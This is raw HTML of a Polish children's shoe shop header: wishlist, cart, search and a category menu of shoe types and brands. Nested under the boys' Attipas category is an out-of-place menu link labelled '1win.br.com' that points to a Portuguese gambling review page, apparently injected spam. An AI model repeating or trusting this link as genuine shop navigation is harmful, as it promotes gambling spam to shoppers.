                        <span class="et-svg"><svg width="1em" height="1em" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" xml:space="preserve"><path d="M99.5,31.5C98.4,17.2,86.3,5.7,71.9,5.3C63.8,5,55.6,8.5,50,14.5C44.3,8.4,36.4,5,28.1,5.3C13.7,5.7,1.6,17.2,0.5,31.5
                    c-0.1,1.2-0.1,2.5-0.1,3.7c0.2,5.1,2.4,10.2,6.1,14.3l39.2,43.4c1.1,1.2,2.7,1.9,4.3,1.9c1.6,0,3.2-0.7,4.4-1.9l39.1-43.4
                    c3.7-4.1,5.8-9.1,6.1-14.3C99.6,34,99.6,32.7,99.5,31.5z M49.6,89.2L10.5,45.8c-2.8-3.1-4.5-7-4.7-10.9c0-1,0-2,0.1-3
                    C6.8,20.4,16.6,11,28.2,10.7c0.2,0,0.5,0,0.7,0c7.4,0,14.5,3.6,18.8,9.7c0.5,0.7,1.3,1.1,2.2,1.1s1.7-0.4,2.2-1.1
                    c4.5-6.3,11.8-9.9,19.6-9.7c11.6,0.4,21.4,9.7,22.4,21.2c0.1,1,0.1,2,0.1,3v0c-0.2,3.9-1.8,7.8-4.7,10.9L50.4,89.2
                    C50.2,89.4,49.7,89.3,49.6,89.2z"/></svg></span>                                <span class="et-wishlist-quantity et-quantity count-0">
          0        </span>
		                    </span>
                	
	            	
	                        </span>
    </a>
	        <span class="et-wishlist-quantity et-quantity count-0">
          0        </span>
			
    <div class="et-mini-content">
		            <span class="et-toggle pos-absolute et-close full-right top">
                <svg xmlns="http://www.w3.org/2000/svg" width="0.8em" height="0.8em" viewBox="0 0 24 24">
                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
                </svg>
            </span>
		        <div class="et-content">
			                <div class="et-mini-content-head">
                    <a href="https://oliloli.pl/obserwowane/"
                       class="wishlist-type2 flex justify-content-center flex-wrap right">
						                        <span class="et_b-icon">
                                <span class="et-svg"><svg width="1em" height="1em" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" xml:space="preserve"><path d="M99.5,31.5C98.4,17.2,86.3,5.7,71.9,5.3C63.8,5,55.6,8.5,50,14.5C44.3,8.4,36.4,5,28.1,5.3C13.7,5.7,1.6,17.2,0.5,31.5
                    c-0.1,1.2-0.1,2.5-0.1,3.7c0.2,5.1,2.4,10.2,6.1,14.3l39.2,43.4c1.1,1.2,2.7,1.9,4.3,1.9c1.6,0,3.2-0.7,4.4-1.9l39.1-43.4
                    c3.7-4.1,5.8-9.1,6.1-14.3C99.6,34,99.6,32.7,99.5,31.5z M49.6,89.2L10.5,45.8c-2.8-3.1-4.5-7-4.7-10.9c0-1,0-2,0.1-3
                    C6.8,20.4,16.6,11,28.2,10.7c0.2,0,0.5,0,0.7,0c7.4,0,14.5,3.6,18.8,9.7c0.5,0.7,1.3,1.1,2.2,1.1s1.7-0.4,2.2-1.1
                    c4.5-6.3,11.8-9.9,19.6-9.7c11.6,0.4,21.4,9.7,22.4,21.2c0.1,1,0.1,2,0.1,3v0c-0.2,3.9-1.8,7.8-4.7,10.9L50.4,89.2
                    C50.2,89.4,49.7,89.3,49.6,89.2z"/></svg></span>        <span class="et-wishlist-quantity et-quantity count-0">
          0        </span>
		                            </span>
                        <span class="et-element-label pos-relative inline-block">
                                My Wishlist                            </span>
                    </a>
                </div>
					
		        <div class="et_b_wishlist-dropdown product_list_widget cart_list" >
			                <p class="empty">No products in the wishlist.</p>
			        </div><!-- end product list -->
	
        <div class="woocommerce-mini-cart__footer-wrapper">
            <div class="product_list-popup-footer-wrapper">
                <p class="buttons mini-cart-buttons">
                    <a href="https://oliloli.pl/obserwowane/"
                       class="button btn-view-wishlist">Wyświetl obserwowane</a>
                </p>
            </div>
        </div>
	        </div>
    </div>
	
	</div>


	

<div class="et_element et_b_header-cart  flex align-items-center cart-type1  et-quantity-right et-content-right et-off-canvas et-off-canvas-wide et-content_toggle et_element-top-level" >
	        <a href="https://oliloli.pl/koszyk/" class=" flex flex-wrap full-width align-items-center  justify-content-end mob-justify-content-end et-toggle currentColor">
			<span class="flex-inline justify-content-center align-items-center
			">

									
					                        <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.928 9.144c0.024-0.384-0.12-0.768-0.408-1.056s-0.672-0.456-1.104-0.456h-4.368l-5.52-7.368c-0.096-0.144-0.288-0.24-0.48-0.24s-0.36 0.096-0.456 0.24l-5.52 7.368h-4.464c-0.84 0-1.512 0.672-1.512 1.512v1.896c0 0.84 0.672 1.512 1.512 1.512h0.456l1.536 9.336c0.192 1.2 1.2 2.064 2.424 2.064h11.976c1.2 0 2.232-0.864 2.424-2.064l1.536-9.336h0.456c0.84 0 1.512-0.672 1.512-1.512v-1.896zM1.224 9.144c0-0.192 0.168-0.36 0.384-0.36h3.6l-0.192 0.264c-0.024 0-0.048 0-0.072 0-0.576 0-1.056 0.48-1.056 1.056s0.48 1.056 1.056 1.056c0.576 0 1.056-0.48 1.056-1.056 0-0.12-0.024-0.264-0.072-0.384l0.72-0.96h10.824l0.72 0.96c-0.048 0.096-0.072 0.216-0.072 0.384 0 0.576 0.48 1.056 1.056 1.056s1.056-0.48 1.056-1.056c0-0.576-0.48-1.056-1.056-1.056-0.024 0-0.048 0-0.072 0l-0.192-0.264h3.6c0.192 0 0.384 0.192 0.384 0.384v1.872c0 0.192-0.192 0.384-0.384 0.384h-20.904c-0.192 0-0.384-0.192-0.384-0.384v-1.896zM7.512 7.632l4.536-6.072 4.56 6.072h-9.096zM3.24 12.576h17.664l-1.536 9.144c-0.12 0.648-0.672 1.104-1.296 1.104h-12c-0.648 0-1.2-0.48-1.296-1.104l-1.536-9.144zM12.048 0.312v0 0 0zM15.864 22.080c0.312 0 0.576-0.264 0.576-0.576v-7.608c0-0.312-0.264-0.576-0.576-0.576s-0.576 0.264-0.576 0.576v7.608c0 0.312 0.264 0.576 0.576 0.576zM8.28 22.080c0.312 0 0.576-0.264 0.576-0.576v-7.608c0-0.312-0.264-0.576-0.576-0.576s-0.576 0.264-0.576 0.576v7.608c0 0.312 0.264 0.576 0.576 0.576zM12.072 22.080c0.312 0 0.576-0.264 0.576-0.576v-7.608c0-0.312-0.264-0.576-0.576-0.576s-0.576 0.264-0.576 0.576v7.608c0 0.312 0.264 0.576 0.576 0.576z"></path></svg></span>							        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
					
									
					
												</span>
        </a>
		        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
				    <div class="et-mini-content">
		            <span class="et-toggle pos-absolute et-close full-right top">
					<svg xmlns="http://www.w3.org/2000/svg" width="0.8em" height="0.8em" viewBox="0 0 24 24">
						<path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
					</svg>
				</span>
		        <div class="et-content">
			                <div class="et-mini-content-head">
                    <a href="https://oliloli.pl/koszyk/"
                       class="cart-type2 flex justify-content-center flex-wrap 1">
						                        <span class="et_b-icon">
                                    <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.928 9.144c0.024-0.384-0.12-0.768-0.408-1.056s-0.672-0.456-1.104-0.456h-4.368l-5.52-7.368c-0.096-0.144-0.288-0.24-0.48-0.24s-0.36 0.096-0.456 0.24l-5.52 7.368h-4.464c-0.84 0-1.512 0.672-1.512 1.512v1.896c0 0.84 0.672 1.512 1.512 1.512h0.456l1.536 9.336c0.192 1.2 1.2 2.064 2.424 2.064h11.976c1.2 0 2.232-0.864 2.424-2.064l1.536-9.336h0.456c0.84 0 1.512-0.672 1.512-1.512v-1.896zM1.224 9.144c0-0.192 0.168-0.36 0.384-0.36h3.6l-0.192 0.264c-0.024 0-0.048 0-0.072 0-0.576 0-1.056 0.48-1.056 1.056s0.48 1.056 1.056 1.056c0.576 0 1.056-0.48 1.056-1.056 0-0.12-0.024-0.264-0.072-0.384l0.72-0.96h10.824l0.72 0.96c-0.048 0.096-0.072 0.216-0.072 0.384 0 0.576 0.48 1.056 1.056 1.056s1.056-0.48 1.056-1.056c0-0.576-0.48-1.056-1.056-1.056-0.024 0-0.048 0-0.072 0l-0.192-0.264h3.6c0.192 0 0.384 0.192 0.384 0.384v1.872c0 0.192-0.192 0.384-0.384 0.384h-20.904c-0.192 0-0.384-0.192-0.384-0.384v-1.896zM7.512 7.632l4.536-6.072 4.56 6.072h-9.096zM3.24 12.576h17.664l-1.536 9.144c-0.12 0.648-0.672 1.104-1.296 1.104h-12c-0.648 0-1.2-0.48-1.296-1.104l-1.536-9.144zM12.048 0.312v0 0 0zM15.864 22.080c0.312 0 0.576-0.264 0.576-0.576v-7.608c0-0.312-0.264-0.576-0.576-0.576s-0.576 0.264-0.576 0.576v7.608c0 0.312 0.264 0.576 0.576 0.576zM8.28 22.080c0.312 0 0.576-0.264 0.576-0.576v-7.608c0-0.312-0.264-0.576-0.576-0.576s-0.576 0.264-0.576 0.576v7.608c0 0.312 0.264 0.576 0.576 0.576zM12.072 22.080c0.312 0 0.576-0.264 0.576-0.576v-7.608c0-0.312-0.264-0.576-0.576-0.576s-0.576 0.264-0.576 0.576v7.608c0 0.312 0.264 0.576 0.576 0.576z"></path></svg></span>        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
		                                </span>
                        <span class="et-element-label pos-relative inline-block">
                                    Shopping Cart                                </span>
                    </a>
                                    </div>
			
							                    <div class="widget woocommerce widget_shopping_cart">
                        <div class="widget_shopping_cart_content">
                            <div class="woocommerce-mini-cart cart_list product_list_widget ">
								        <div class="woocommerce-mini-cart__empty-message empty">
            <p>No products in the cart.</p>
			                <a class="btn" href="https://oliloli.pl/sklep/"><span>Wróć do sklepu</span></a>
			        </div>
		                            </div>
                        </div>
                    </div>
							
            <div class="woocommerce-mini-cart__footer-wrapper">
				
        <div class="product_list-popup-footer-inner"  style="display: none;">

            <div class="cart-popup-footer">
                <a href="https://oliloli.pl/koszyk/"
                   class="btn-view-cart wc-forward">Shopping cart                     (0)</a>
                <div class="cart-widget-subtotal woocommerce-mini-cart__total total"
                     data-amount="0">
					<span class="small-h">Suma:</span> <span class="big-coast"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>                </div>
            </div>
			
			
            <p class="buttons mini-cart-buttons">
				<a href="https://oliloli.pl/zamowienie/" class="button btn-checkout wc-forward">Zamówienie</a>            </p>
			
			
        </div>
		
		            </div>
        </div>
    </div>
	
		</div>



<div class="et_element et_b_header-mobile-menu  static et-content_toggle et-off-canvas et-content-left toggles-by-arrow" data-item-click="item">
	
    <span class="et-element-label-wrapper flex  justify-content-start mob-justify-content-center">
			<span class="flex-inline align-items-center et-element-label pointer et-toggle valign-center" >
				<span class="et_b-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M0.792 5.904h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744zM23.208 11.256h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744zM23.208 18.096h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744z"></path></svg></span>							</span>
		</span>
	        <div class="et-mini-content">
			<span class="et-toggle pos-absolute et-close full-left top">
				<svg xmlns="http://www.w3.org/2000/svg" width="0.8em" height="0.8em" viewBox="0 0 24 24">
					<path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
				</svg>
			</span>

            <div class="et-content mobile-menu-content children-align-inherit">
				

    <div class="et_element et_b_header-logo justify-content-center" >
        <a href="https://oliloli.pl">
            <span><img width="300" height="62" src="https://oliloli.pl/wp-content/uploads/2017/12/logo-300.png" class="et_b_header-logo-img" alt="" decoding="async" /></span>            
        </a>
    </div>



<div class="et_element et_b_header-search flex align-items-center   et-content-right justify-content-start flex-basis-full et-content-dropdown" >
		
	    
        <form action="https://oliloli.pl/" role="search" data-min="3" data-per-page="100"
                            class="ajax-search-form  ajax-with-suggestions input-input " method="get">
			
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-91">Search input</label>
                    <input type="text" value=""
                           placeholder="Wyszukaj..." autocomplete="off" class="form-control" id="et_b-header-search-input-91" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                                            <input type="hidden" name="et_search" value="true">
                    					
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Search button">
                        <span class="et_b-loader"></span>
                    <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" viewBox="0 0 24 24"><path d="M23.784 22.8l-6.168-6.144c1.584-1.848 2.448-4.176 2.448-6.576 0-5.52-4.488-10.032-10.032-10.032-5.52 0-10.008 4.488-10.008 10.008s4.488 10.032 10.032 10.032c2.424 0 4.728-0.864 6.576-2.472l6.168 6.144c0.144 0.144 0.312 0.216 0.48 0.216s0.336-0.072 0.456-0.192c0.144-0.12 0.216-0.288 0.24-0.48 0-0.192-0.072-0.384-0.192-0.504zM18.696 10.080c0 4.752-3.888 8.64-8.664 8.64-4.752 0-8.64-3.888-8.64-8.664 0-4.752 3.888-8.64 8.664-8.64s8.64 3.888 8.64 8.664z"></path></svg>                    <span class="screen-reader-text">Search</span></button>
                </span>
                </div>
				
											                <div class="ajax-results-wrapper"></div>
			        </form>
		</div>
                    <div class="et_element et_b_header-menu header-mobile-menu flex align-items-center"
                         data-title="Menu">
						<div class="menu-main-container"><ul id="menu-new-menu-main-1" class="menu"><li id="menu-item-2710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2710 item-level-0 item-design-dropdown columns-2"><a href="https://oliloli.pl/" class="item-link">HOME</a></li>
<li id="menu-item-2681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-parent-item menu-item-2681 item-level-0 item-design-mega-menu columns-3"><a href="https://oliloli.pl/sklep/" class="item-link">SKLEP</a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-2683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-parent-item menu-item-2683 item-level-1"><a href="https://oliloli.pl/kategoria/chlopiec/" class="item-link type-img position-">Chłopiec</a>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-10100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-10100 item-level-2"><a href="https://oliloli.pl/kategoria/chlopiec/attipas/" class="item-link type-img position-">Attipas</a>
		<div class="nav-sublist">

		<ul>
			<li id="menu-item-53713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53713 item-level-3"><a href="https://oliloli.pl/old/confiabilidade-1win-opiniao/" class="item-link type-img position-">1win.br.com</a></li>
		</ul>

		</div>
</li>
		<li id="menu-item-10101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10101 item-level-2"><a href="https://oliloli.pl/kategoria/chlopiec/ekotuptusie-chlopiec/" class="item-link type-img position-">Ekotuptusie</a></li>
		<li id="menu-item-2684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2684 item-level-2"><a href="https://oliloli.pl/kategoria/chlopiec/kalosze-chlopiece/" class="item-link type-img position-">Kalosze</a></li>
		<li id="menu-item-2685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2685 item-level-2"><a href="https://oliloli.pl/kategoria/chlopiec/kapcie/" class="item-link type-img position-">Kapcie</a></li>
		<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2686 item-level-2"><a href="https://oliloli.pl/kategoria/chlopiec/polbuty/" class="item-link type-img position-">Półbuty</a></li>
		<li id="menu-item-2687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2687 item-level-2"><a href="https://oliloli.pl/kategoria/chlopiec/profilaktyczne/" class="item-link type-img position-">Profilaktyczne</a></li>
		<li id="menu-item-2688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2688 item-level-2"><a href="https://oliloli.pl/kategoria/chlopiec/sandaly-chlopiece/" class="item-link type-img position-">Sandały</a></li>
		<li id="menu-item-2689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2689 item-level-2"><a href="https://oliloli.pl/kategoria/chlopiec/trampki/" class="item-link type-img position-">Trampki</a></li>
		<li id="menu-item-2690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2690 item-level-2"><a href="https://oliloli.pl/kategoria/chlopiec/trzewiki/" class="item-link type-img position-">Trzewiki</a></li>
		<li id="menu-item-2691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2691 item-level-2"><a href="https://oliloli.pl/kategoria/chlopiec/zimowe/" class="item-link type-img position-">Zimowe</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-2692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-2692 item-level-1"><a href="https://oliloli.pl/kategoria/dziewczynka/" class="item-link type-img position-">Dziewczynka</a>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-10102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10102 item-level-2"><a href="https://oliloli.pl/kategoria/dziewczynka/attipas-dziewczynka/" class="item-link type-img position-">Attipas</a></li>
		<li id="menu-item-10103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10103 item-level-2"><a href="https://oliloli.pl/kategoria/dziewczynka/ekotuptusie/" class="item-link type-img position-">Ekotuptusie</a></li>
		<li id="menu-item-2693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2693 item-level-2"><a href="https://oliloli.pl/kategoria/dziewczynka/baleriny/" class="item-link type-img position-">Baleriny</a></li>
		<li id="menu-item-2694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2694 item-level-2"><a href="https://oliloli.pl/kategoria/dziewczynka/kalosze-dla-dziewczynki/" class="item-link type-img position-">Kalosze</a></li>
		<li id="menu-item-2695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2695 item-level-2"><a href="https://oliloli.pl/kategoria/dziewczynka/kapcie-dziewczynka/" class="item-link type-img position-">Kapcie</a></li>
		<li id="menu-item-2696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2696 item-level-2"><a href="https://oliloli.pl/kategoria/dziewczynka/polbuty-dziewczynka/" class="item-link type-img position-">Półbuty</a></li>
		<li id="menu-item-2697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2697 item-level-2"><a href="https://oliloli.pl/kategoria/dziewczynka/profilaktyczne-dziewczynka/" class="item-link type-img position-">Profilaktyczne</a></li>
		<li id="menu-item-2698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2698 item-level-2"><a href="https://oliloli.pl/kategoria/dziewczynka/sandaly-dziewczynka/" class="item-link type-img position-">Sandały</a></li>
		<li id="menu-item-2699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2699 item-level-2"><a href="https://oliloli.pl/kategoria/dziewczynka/trampki-dla-dziewczynki/" class="item-link type-img position-">Trampki</a></li>
		<li id="menu-item-2700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2700 item-level-2"><a href="https://oliloli.pl/kategoria/dziewczynka/trzewiki-dziewczynka/" class="item-link type-img position-">Trzewiki</a></li>
		<li id="menu-item-2701" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2701 item-level-2"><a href="https://oliloli.pl/kategoria/dziewczynka/zimowe-dziewczynka/" class="item-link type-img position-">Zimowe</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-2702" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-2702 item-level-1"><a href="https://oliloli.pl/kategoria/modne-dodatki/" class="item-link type-img position-">Modne dodatki</a>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-2703" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2703 item-level-2"><a href="https://oliloli.pl/kategoria/modne-dodatki/czapki-i-kominy/" class="item-link type-img position-">Czapki i Kominy</a></li>
		<li id="menu-item-2704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2704 item-level-2"><a href="https://oliloli.pl/kategoria/modne-dodatki/ocieplacze/" class="item-link type-img position-">Ocieplacze</a></li>
		<li id="menu-item-2705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2705 item-level-2"><a href="https://oliloli.pl/kategoria/modne-dodatki/opaski/" class="item-link type-img position-">Opaski</a></li>
		<li id="menu-item-2706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2706 item-level-2"><a href="https://oliloli.pl/kategoria/modne-dodatki/parasolki/" class="item-link type-img position-">Parasolki</a></li>
		<li id="menu-item-2707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2707 item-level-2"><a href="https://oliloli.pl/kategoria/modne-dodatki/peleryny/" class="item-link type-img position-">Peleryny</a></li>
		<li id="menu-item-2708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2708 item-level-2"><a href="https://oliloli.pl/kategoria/modne-dodatki/skarpety/" class="item-link type-img position-">Skarpety</a></li>
	</ul>

	</div>
</li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-10099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10099 item-level-0 item-design-dropdown"><a href="https://oliloli.pl/kategoria/wyprzedaz/" class="item-link">WYPRZEDAŻ</a></li>
<li id="menu-item-3064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-3064 item-level-0 item-design-dropdown"><a href="https://oliloli.pl/jak-kupowac/" class="item-link">JAK KUPOWAĆ</a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-3067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3067 item-level-1"><a href="https://oliloli.pl/jak-kupowac/#dostawa" class="item-link type-img position-">Koszty dostawy</a></li>
	<li id="menu-item-3069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3069 item-level-1"><a href="https://oliloli.pl/jak-kupowac/#platnosci" class="item-link type-img position-">Metody płatności</a></li>
	<li id="menu-item-3070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3070 item-level-1"><a href="https://oliloli.pl/jak-kupowac/#zwrotyreklamacje" class="item-link type-img position-">Zwroty i reklamacje</a></li>
	<li id="menu-item-3071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3071 item-level-1"><a href="https://oliloli.pl/jak-kupowac/#wymiana" class="item-link type-img position-">Wymiana</a></li>
	<li id="menu-item-3065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3065 item-level-1"><a href="https://oliloli.pl/regulamin/" class="item-link type-img position-">Regulamin</a></li>
	<li id="menu-item-3066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3066 item-level-1"><a href="https://oliloli.pl/polityka-prywatnosci/" class="item-link type-img position-">Polityka prywatności</a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-2712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-2712 item-level-0 item-design-dropdown"><a href="https://oliloli.pl/nasze-marki/" class="item-link">NASZE MARKI</a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-9149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9149 item-level-1"><a href="https://oliloli.pl/attipas/" class="item-link type-img position-">ATTIPAS</a></li>
	<li id="menu-item-9150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9150 item-level-1"><a href="https://oliloli.pl/bartek/" class="item-link type-img position-">BARTEK</a></li>
	<li id="menu-item-9151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9151 item-level-1"><a href="https://oliloli.pl/befado/" class="item-link type-img position-">BEFADO</a></li>
	<li id="menu-item-9152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9152 item-level-1"><a href="https://oliloli.pl/danielki/" class="item-link type-img position-">DANIELKI</a></li>
	<li id="menu-item-9153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9153 item-level-1"><a href="https://oliloli.pl/emel/" class="item-link type-img position-">EMEL</a></li>
	<li id="menu-item-9154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9154 item-level-1"><a href="https://oliloli.pl/geox/" class="item-link type-img position-">GEOX</a></li>
	<li id="menu-item-9155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9155 item-level-1"><a href="https://oliloli.pl/happy-socks/" class="item-link type-img position-">HAPPY SOCKS</a></li>
	<li id="menu-item-9156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9156 item-level-1"><a href="https://oliloli.pl/kaloszepoprosze/" class="item-link type-img position-">KALOSZEPOPROSZE</a></li>
	<li id="menu-item-9157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9157 item-level-1"><a href="https://oliloli.pl/mrugala/" class="item-link type-img position-">MRUGAŁA</a></li>
	<li id="menu-item-9158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9158 item-level-1"><a href="https://oliloli.pl/primigi/" class="item-link type-img position-">PRIMIGI</a></li>
	<li id="menu-item-9159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9159 item-level-1"><a href="https://oliloli.pl/renbut/" class="item-link type-img position-">RENBUT</a></li>
	<li id="menu-item-9160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9160 item-level-1"><a href="https://oliloli.pl/superfit/" class="item-link type-img position-">SUPERFIT</a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
